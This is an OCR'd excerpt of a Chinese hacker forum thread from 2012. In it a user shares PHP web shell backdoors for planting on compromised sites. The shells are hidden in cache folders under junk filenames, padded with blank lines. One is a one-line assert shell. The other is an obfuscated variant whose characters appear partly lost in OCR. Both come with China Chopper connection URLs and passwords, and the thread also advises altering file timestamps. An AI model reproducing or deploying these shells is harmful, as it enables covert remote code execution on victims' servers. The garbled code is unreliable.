
类的……文件修改时间有权限是一定要改的
21#
感谢(1)
坏虾
(黑阔都被爆菊花~) |
2012-08-28 09:14
@
f4tb0y
我喜欢建在缓存文件夹下面。
~aadsSFDSWR~FSDGDFG.php 然后一顿回车，在最后面
添加一段
First:1.php
<?php ($_=@$_GET[2]).@$_($_POST[1])?>
菜刀里写：http://localhost/1.php?2=assert
密码:1
Second:2.php
<?php
$_=””;
$_[+””]=”;
$_=”$_”.””;
$_=($_[+””]|””).($_[+””]|””).($_[+””]^””);
?>
<?php ${‘_’.$_}[‘_’](${‘_’.$_}[‘__’]);?>
菜刀里写：http://localhost/2.php?
_=assert&__=eval($_POST[‘pass’])
密码：pass